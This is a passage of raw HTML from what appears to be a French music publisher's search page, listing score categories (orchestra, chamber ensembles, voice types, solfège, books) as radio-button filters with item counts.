				<tr><td valign="middle"><input type="radio" name="niveau3" value="22034" id="radio_n3_2_56_314" onclick="recherche_change_critere('classif',3,22034,2);"><label for="radio_n3_2_56_314">euphonium et trompette soli</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22027" id="radio_n3_2_56_315" onclick="recherche_change_critere('classif',3,22027,2);"><label for="radio_n3_2_56_315">Guitare solo</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22035" id="radio_n3_2_56_316" onclick="recherche_change_critere('classif',3,22035,3);"><label for="radio_n3_2_56_316">marimbas solo</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22020" id="radio_n3_2_56_317" onclick="recherche_change_critere('classif',3,22020,10);"><label for="radio_n3_2_56_317">Orgue</label></td><td valign="middle">(10)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22029" id="radio_n3_2_56_318" onclick="recherche_change_critere('classif',3,22029,2);"><label for="radio_n3_2_56_318">Quatuor de trombones solo</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22028" id="radio_n3_2_56_319" onclick="recherche_change_critere('classif',3,22028,1);"><label for="radio_n3_2_56_319">Trombone basse solo</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22033" id="radio_n3_2_56_320" onclick="recherche_change_critere('classif',3,22033,1);"><label for="radio_n3_2_56_320">trombone et trompette soli</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22030" id="radio_n3_2_56_322" onclick="recherche_change_critere('classif',3,22030,4);"><label for="radio_n3_2_56_322">violon solo</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22026" id="radio_n3_2_56_323" onclick="recherche_change_critere('classif',3,22026,6);"><label for="radio_n3_2_56_323">Xylophone solo</label></td><td valign="middle">(6)</td></tr>
			</table>
		</div>
		<div id="n2_2_57" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_57_0" name="niveau3" value="20400" onclick="recherche_change_critere('classif',2,20400,740);"><label for="radio_n3_2_57_0">Orchestre juniors : toutes les partitions</label></td><td valign="middle">(740)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20405" id="radio_n3_2_57_324" onclick="recherche_change_critere('classif',3,20405,3);"><label for="radio_n3_2_57_324">Ciné-concert</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20406" id="radio_n3_2_57_325" onclick="recherche_change_critere('classif',3,20406,3);"><label for="radio_n3_2_57_325">Cordes</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20401" id="radio_n3_2_57_326" onclick="recherche_change_critere('classif',3,20401,2);"><label for="radio_n3_2_57_326">Vents et cordes</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20402" id="radio_n3_2_57_327" onclick="recherche_change_critere('classif',3,20402,37);"><label for="radio_n3_2_57_327">Vents et cordes ou vents seuls</label></td><td valign="middle">(37)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20403" id="radio_n3_2_57_328" onclick="recherche_change_critere('classif',3,20403,3);"><label for="radio_n3_2_57_328">Vents ou cordes</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20404" id="radio_n3_2_57_329" onclick="recherche_change_critere('classif',3,20404,762);"><label for="radio_n3_2_57_329">Vents seuls</label></td><td valign="middle">(762)</td></tr>
			</table>
		</div>
		<div id="n2_2_58" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_58_0" name="niveau3" value="21000" onclick="recherche_change_critere('classif',2,21000,1213);"><label for="radio_n3_2_58_0">Orchestre Symphonique : toutes les partitions</label></td><td valign="middle">(1213)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21002" id="radio_n3_2_58_330" onclick="recherche_change_critere('classif',3,21002,8);"><label for="radio_n3_2_58_330">avec ch&oelig;urs</label></td><td valign="middle">(8)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21001" id="radio_n3_2_58_331" onclick="recherche_change_critere('classif',3,21001,1);"><label for="radio_n3_2_58_331">avec jazz ensemble</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21010" id="radio_n3_2_58_332" onclick="recherche_change_critere('classif',3,21010,25);"><label for="radio_n3_2_58_332">avec soliste</label></td><td valign="middle">(25)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21011" id="radio_n3_2_58_333" onclick="recherche_change_critere('classif',3,21011,2);"><label for="radio_n3_2_58_333">Ciné-concert</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21013" id="radio_n3_2_58_334" onclick="recherche_change_critere('classif',3,21013,3);"><label for="radio_n3_2_58_334">Marche de concert</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21007" id="radio_n3_2_58_335" onclick="recherche_change_critere('classif',3,21007,1);"><label for="radio_n3_2_58_335">Messe</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21004" id="radio_n3_2_58_336" onclick="recherche_change_critere('classif',3,21004,139);"><label for="radio_n3_2_58_336">Musique classique</label></td><td valign="middle">(139)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21012" id="radio_n3_2_58_337" onclick="recherche_change_critere('classif',3,21012,1);"><label for="radio_n3_2_58_337">Musique contemporaine</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21003" id="radio_n3_2_58_338" onclick="recherche_change_critere('classif',3,21003,174);"><label for="radio_n3_2_58_338">Musique de film et télévision</label></td><td valign="middle">(174)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21005" id="radio_n3_2_58_339" onclick="recherche_change_critere('classif',3,21005,7);"><label for="radio_n3_2_58_339">Musique originale</label></td><td valign="middle">(7)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21014" id="radio_n3_2_58_340" onclick="recherche_change_critere('classif',3,21014,1);"><label for="radio_n3_2_58_340">Opera</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21015" id="radio_n3_2_58_341" onclick="recherche_change_critere('classif',3,21015,1);"><label for="radio_n3_2_58_341">Oratorio</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21006" id="radio_n3_2_58_342" onclick="recherche_change_critere('classif',3,21006,4);"><label for="radio_n3_2_58_342">Pop Music</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21009" id="radio_n3_2_58_343" onclick="recherche_change_critere('classif',3,21009,6);"><label for="radio_n3_2_58_343">Style jazz et swing</label></td><td valign="middle">(6)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21008" id="radio_n3_2_58_344" onclick="recherche_change_critere('classif',3,21008,5);"><label for="radio_n3_2_58_344">Valses</label></td><td valign="middle">(5)</td></tr>
			</table>
		</div>
		<div id="n2_2_59" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_59_0" name="niveau3" value="21800" onclick="recherche_change_critere('classif',2,21800,17);"><label for="radio_n3_2_59_0">Orchestre Symphonique avec soliste : toutes les partitions</label></td><td valign="middle">(17)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="21802" id="radio_n3_2_59_345" onclick="recherche_change_critere('classif',3,21802,1);"><label for="radio_n3_2_59_345">Saxophone solo</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_2_60" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_60_0" name="niveau3" value="20200" onclick="recherche_change_critere('classif',2,20200,102);"><label for="radio_n3_2_60_0">Prestige collection : toutes les partitions</label></td><td valign="middle">(102)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20201" id="radio_n3_2_60_347" onclick="recherche_change_critere('classif',3,20201,48);"><label for="radio_n3_2_60_347">Musique originale</label></td><td valign="middle">(48)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20202" id="radio_n3_2_60_348" onclick="recherche_change_critere('classif',3,20202,24);"><label for="radio_n3_2_60_348">Prestige avec soliste</label></td><td valign="middle">(24)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20203" id="radio_n3_2_60_349" onclick="recherche_change_critere('classif',3,20203,27);"><label for="radio_n3_2_60_349">Transcription</label></td><td valign="middle">(27)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="20204" id="radio_n3_2_60_350" onclick="recherche_change_critere('classif',3,20204,3);"><label for="radio_n3_2_60_350">Transcription avec soliste</label></td><td valign="middle">(3)</td></tr>
			</table>
		</div>
		<div id="n2_2_61" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_2_61_0" name="niveau3" value="22100" onclick="recherche_change_critere('classif',2,22100,3);"><label for="radio_n3_2_61_0">QR code pour ecoute catalogues : toutes les partitions</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="22101" id="radio_n3_2_61_351" onclick="recherche_change_critere('classif',3,22101,3);"><label for="radio_n3_2_61_351">orchestre harmonie</label></td><td valign="middle">(3)</td></tr>
			</table>
		</div>
		<div id="n2_3_62" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_62_0" name="niveau3" value="31300" onclick="recherche_change_critere('classif',2,31300,15);"><label for="radio_n3_3_62_0">Musique Ancienne : toutes les partitions</label></td><td valign="middle">(15)</td></tr>
			</table>
		</div>
		<div id="n2_3_63" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_63_0" name="niveau3" value="32200" onclick="recherche_change_critere('classif',2,32200,8);"><label for="radio_n3_3_63_0">Musique concertante : toutes les partitions</label></td><td valign="middle">(8)</td></tr>
			</table>
		</div>
		<div id="n2_3_64" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_64_0" name="niveau3" value="31100" onclick="recherche_change_critere('classif',2,31100,120);"><label for="radio_n3_3_64_0">Musique contemporaine : toutes les partitions</label></td><td valign="middle">(120)</td></tr>
			</table>
		</div>
		<div id="n2_3_65" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_65_0" name="niveau3" value="32100" onclick="recherche_change_critere('classif',2,32100,7);"><label for="radio_n3_3_65_0">Musique d'ensemble : toutes les partitions</label></td><td valign="middle">(7)</td></tr>
			</table>
		</div>
		<div id="n2_3_66" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_66_0" name="niveau3" value="32000" onclick="recherche_change_critere('classif',2,32000,1);"><label for="radio_n3_3_66_0">Opéra de chambre : toutes les partitions</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_3_67" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_67_0" name="niveau3" value="30800" onclick="recherche_change_critere('classif',2,30800,9);"><label for="radio_n3_3_67_0">Ensemble de Bois : toutes les partitions</label></td><td valign="middle">(9)</td></tr>
			</table>
		</div>
		<div id="n2_3_68" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_68_0" name="niveau3" value="31000" onclick="recherche_change_critere('classif',2,31000,22);"><label for="radio_n3_3_68_0">Ensemble à cordes : toutes les partitions</label></td><td valign="middle">(22)</td></tr>
			</table>
		</div>
		<div id="n2_3_69" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_69_0" name="niveau3" value="30900" onclick="recherche_change_critere('classif',2,30900,34);"><label for="radio_n3_3_69_0">Quatuor à cordes : toutes les partitions</label></td><td valign="middle">(34)</td></tr>
			</table>
		</div>
		<div id="n2_3_70" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_70_0" name="niveau3" value="30100" onclick="recherche_change_critere('classif',2,30100,53);"><label for="radio_n3_3_70_0">Ensemble de cuivres : toutes les partitions</label></td><td valign="middle">(53)</td></tr>
			</table>
		</div>
		<div id="n2_3_71" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_71_0" name="niveau3" value="31500" onclick="recherche_change_critere('classif',2,31500,17);"><label for="radio_n3_3_71_0">Quintette à cordes : toutes les partitions</label></td><td valign="middle">(17)</td></tr>
			</table>
		</div>
		<div id="n2_3_72" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_72_0" name="niveau3" value="31400" onclick="recherche_change_critere('classif',2,31400,38);"><label for="radio_n3_3_72_0">Trio à cordes : toutes les partitions</label></td><td valign="middle">(38)</td></tr>
			</table>
		</div>
		<div id="n2_3_73" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_73_0" name="niveau3" value="30500" onclick="recherche_change_critere('classif',2,30500,2);"><label for="radio_n3_3_73_0">Trio de cuivres : toutes les partitions</label></td><td valign="middle">(2)</td></tr>
			</table>
		</div>
		<div id="n2_3_74" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_74_0" name="niveau3" value="30600" onclick="recherche_change_critere('classif',2,30600,3);"><label for="radio_n3_3_74_0">Quatuor de cuivres : toutes les partitions</label></td><td valign="middle">(3)</td></tr>
			</table>
		</div>
		<div id="n2_3_75" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_75_0" name="niveau3" value="30200" onclick="recherche_change_critere('classif',2,30200,54);"><label for="radio_n3_3_75_0">Quintette de cuivres : toutes les partitions</label></td><td valign="middle">(54)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="30202" id="radio_n3_3_75_352" onclick="recherche_change_critere('classif',3,30202,23);"><label for="radio_n3_3_75_352">Quintette de cuivres</label></td><td valign="middle">(23)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="30201" id="radio_n3_3_75_353" onclick="recherche_change_critere('classif',3,30201,1);"><label for="radio_n3_3_75_353">Quintette de cuivres et orchestre</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_3_76" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_76_0" name="niveau3" value="30700" onclick="recherche_change_critere('classif',2,30700,1);"><label for="radio_n3_3_76_0">Sextuors de cuivres : toutes les partitions</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_3_77" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_77_0" name="niveau3" value="30300" onclick="recherche_change_critere('classif',2,30300,30);"><label for="radio_n3_3_77_0">Quintette à vent : toutes les partitions</label></td><td valign="middle">(30)</td></tr>
			</table>
		</div>
		<div id="n2_3_78" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_78_0" name="niveau3" value="30400" onclick="recherche_change_critere('classif',2,30400,89);"><label for="radio_n3_3_78_0">Ensemble divers instruments : toutes les partitions</label></td><td valign="middle">(89)</td></tr>
			</table>
		</div>
		<div id="n2_3_79" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_3_79_0" name="niveau3" value="31200" onclick="recherche_change_critere('classif',2,31200,23);"><label for="radio_n3_3_79_0">reson'anches collection : toutes les partitions</label></td><td valign="middle">(23)</td></tr>
			</table>
		</div>
		<div id="n2_4_80" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_4_80_0" name="niveau3" value="40100" onclick="recherche_change_critere('classif',2,40100,4);"><label for="radio_n3_4_80_0">2 voix égales-enfants-a cappella : toutes les partitions</label></td><td valign="middle">(4)</td></tr>
			</table>
		</div>
		<div id="n2_4_85" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_4_85_0" name="niveau3" value="40400" onclick="recherche_change_critere('classif',2,40400,1);"><label for="radio_n3_4_85_0">4 voix égales-femmes/enfants-a cappella : toutes les partitions</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_4_86" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_4_86_0" name="niveau3" value="40500" onclick="recherche_change_critere('classif',2,40500,1);"><label for="radio_n3_4_86_0">6 voix égales-femmes/enfants-a capella : toutes les partitions</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_4_87" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_4_87_0" name="niveau3" value="41900" onclick="recherche_change_critere('classif',2,41900,4);"><label for="radio_n3_4_87_0">Alto : toutes les partitions</label></td><td valign="middle">(4)</td></tr>
			</table>
		</div>
		<div id="n2_4_88" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_4_88_0" name="niveau3" value="41500" onclick="recherche_change_critere('classif',2,41500,26);"><label for="radio_n3_4_88_0">Baryton : toutes les partitions</label></td><td valign="middle">(26)</td></tr>
			</table>
		</div>
		<div id="n2_4_89" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_4_89_0" name="niveau3" value="41800" onclick="recherche_change_critere('classif',2,41800,9);"><label for="radio_n3_4_89_0">Basse : toutes les partitions</label></td><td valign="middle">(9)</td></tr>
			</table>
		</div>
		<div id="n2_4_90" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_4_90_0" name="niveau3" value="41100" onclick="recherche_change_critere('classif',2,41100,86);"><label for="radio_n3_4_90_0">Chant et accompagnement : toutes les partitions</label></td><td valign="middle">(86)</td></tr>
			</table>
		</div>
		<div id="n2_4_91" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_4_91_0" name="niveau3" value="41300" onclick="recherche_change_critere('classif',2,41300,73);"><label for="radio_n3_4_91_0">Choeur Mixte : toutes les partitions</label></td><td valign="middle">(73)</td></tr>
			</table>
		</div>
		<div id="n2_4_92" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_4_92_0" name="niveau3" value="40900" onclick="recherche_change_critere('classif',2,40900,7);"><label for="radio_n3_4_92_0">Contes musicaux : toutes les partitions</label></td><td valign="middle">(7)</td></tr>
			</table>
		</div>
		<div id="n2_4_93" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_4_93_0" name="niveau3" value="41400" onclick="recherche_change_critere('classif',2,41400,33);"><label for="radio_n3_4_93_0">Mezzo : toutes les partitions</label></td><td valign="middle">(33)</td></tr>
			</table>
		</div>
		<div id="n2_4_94" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_4_94_0" name="niveau3" value="41200" onclick="recherche_change_critere('classif',2,41200,159);"><label for="radio_n3_4_94_0">Soprano : toutes les partitions</label></td><td valign="middle">(159)</td></tr>
			</table>
		</div>
		<div id="n2_4_95" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_4_95_0" name="niveau3" value="41700" onclick="recherche_change_critere('classif',2,41700,11);"><label for="radio_n3_4_95_0">Ténor : toutes les partitions</label></td><td valign="middle">(11)</td></tr>
			</table>
		</div>
		<div id="n2_4_96" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_4_96_0" name="niveau3" value="40800" onclick="recherche_change_critere('classif',2,40800,76);"><label for="radio_n3_4_96_0">Voix et piano : toutes les partitions</label></td><td valign="middle">(76)</td></tr>
			</table>
		</div>
		<div id="n2_4_97" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_4_97_0" name="niveau3" value="41600" onclick="recherche_change_critere('classif',2,41600,16);"><label for="radio_n3_4_97_0">Voix moyenne : toutes les partitions</label></td><td valign="middle">(16)</td></tr>
			</table>
		</div>
		<div id="n2_4_98" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_4_98_0" name="niveau3" value="41000" onclick="recherche_change_critere('classif',2,41000,49);"><label for="radio_n3_4_98_0">choeur divers : toutes les partitions</label></td><td valign="middle">(49)</td></tr>
			</table>
		</div>
		<div id="n2_5_99" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_5_99_0" name="niveau3" value="50800" onclick="recherche_change_critere('classif',2,50800,19);"><label for="radio_n3_5_99_0">Analyse - Ecriture : toutes les partitions</label></td><td valign="middle">(19)</td></tr>
			</table>
		</div>
		<div id="n2_5_100" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_5_100_0" name="niveau3" value="50400" onclick="recherche_change_critere('classif',2,50400,4);"><label for="radio_n3_5_100_0">Bande dessinée : toutes les partitions</label></td><td valign="middle">(4)</td></tr>
			</table>
		</div>
		<div id="n2_5_102" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_5_102_0" name="niveau3" value="50100" onclick="recherche_change_critere('classif',2,50100,5);"><label for="radio_n3_5_102_0">Biographie : toutes les partitions</label></td><td valign="middle">(5)</td></tr>
			</table>
		</div>
		<div id="n2_5_105" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_5_105_0" name="niveau3" value="50300" onclick="recherche_change_critere('classif',2,50300,4);"><label for="radio_n3_5_105_0">Direction d'orchestre : toutes les partitions</label></td><td valign="middle">(4)</td></tr>
			</table>
		</div>
		<div id="n2_5_106" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_5_106_0" name="niveau3" value="51600" onclick="recherche_change_critere('classif',2,51600,3);"><label for="radio_n3_5_106_0">Histoire : toutes les partitions</label></td><td valign="middle">(3)</td></tr>
			</table>
		</div>
		<div id="n2_5_107" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_5_107_0" name="niveau3" value="50500" onclick="recherche_change_critere('classif',2,50500,7);"><label for="radio_n3_5_107_0">Instruments : toutes les partitions</label></td><td valign="middle">(7)</td></tr>
			</table>
		</div>
		<div id="n2_5_110" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_5_110_0" name="niveau3" value="51000" onclick="recherche_change_critere('classif',2,51000,4);"><label for="radio_n3_5_110_0">Musique et histoire : toutes les partitions</label></td><td valign="middle">(4)</td></tr>
			</table>
		</div>
		<div id="n2_5_111" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_5_111_0" name="niveau3" value="50700" onclick="recherche_change_critere('classif',2,50700,3);"><label for="radio_n3_5_111_0">Musique et son langage : toutes les partitions</label></td><td valign="middle">(3)</td></tr>
			</table>
		</div>
		<div id="n2_5_112" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_5_112_0" name="niveau3" value="51100" onclick="recherche_change_critere('classif',2,51100,1);"><label for="radio_n3_5_112_0">Musique vocale : toutes les partitions</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_5_113" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_5_113_0" name="niveau3" value="50200" onclick="recherche_change_critere('classif',2,50200,2);"><label for="radio_n3_5_113_0">Répertoire : toutes les partitions</label></td><td valign="middle">(2)</td></tr>
			</table>
		</div>
		<div id="n2_5_116" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_5_116_0" name="niveau3" value="50600" onclick="recherche_change_critere('classif',2,50600,3);"><label for="radio_n3_5_116_0">Théorie et composition : toutes les partitions</label></td><td valign="middle">(3)</td></tr>
			</table>
		</div>
		<div id="n2_6_117" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_6_117_0" name="niveau3" value="60200" onclick="recherche_change_critere('classif',2,60200,15);"><label for="radio_n3_6_117_0">Analyse : toutes les partitions</label></td><td valign="middle">(15)</td></tr>
			</table>
		</div>
		<div id="n2_6_118" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_6_118_0" name="niveau3" value="60300" onclick="recherche_change_critere('classif',2,60300,29);"><label for="radio_n3_6_118_0">Enseignement Scolaire : toutes les partitions</label></td><td valign="middle">(29)</td></tr>
			</table>
		</div>
		<div id="n2_6_119" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_6_119_0" name="niveau3" value="60400" onclick="recherche_change_critere('classif',2,60400,6);"><label for="radio_n3_6_119_0">Pédagogie Musicale : toutes les partitions</label></td><td valign="middle">(6)</td></tr>
			</table>
		</div>
		<div id="n2_6_120" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_6_120_0" name="niveau3" value="60100" onclick="recherche_change_critere('classif',2,60100,151);"><label for="radio_n3_6_120_0">Solfège : toutes les partitions</label></td><td valign="middle">(151)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="60103" id="radio_n3_6_120_354" onclick="recherche_change_critere('classif',3,60103,53);"><label for="radio_n3_6_120_354">Dictées musicales</label></td><td valign="middle">(53)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="60101" id="radio_n3_6_120_355" onclick="recherche_change_critere('classif',3,60101,55);"><label for="radio_n3_6_120_355">Eveil musical</label></td><td valign="middle">(55)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="60104" id="radio_n3_6_120_356" onclick="recherche_change_critere('classif',3,60104,38);"><label for="radio_n3_6_120_356">Théorie musicale</label></td><td valign="middle">(38)</td></tr>
			</table>
		</div>
		<div id="n2_7_121" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_7_121_0" name="niveau3" value="70300" onclick="recherche_change_critere('classif',2,70300,2);"><label for="radio_n3_7_121_0">Agenda  le Sésame : toutes les partitions</label></td><td valign="middle">(2)</td></tr>
			</table>
		</div>
		<div id="n2_7_123" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_7_123_0" name="niveau3" value="70100" onclick="recherche_change_critere('classif',2,70100,5);"><label for="radio_n3_7_123_0">Cahiers de musique : toutes les partitions</label></td><td valign="middle">(5)</td></tr>
			</table>
		</div>
		<div id="n2_7_124" style="display:none">
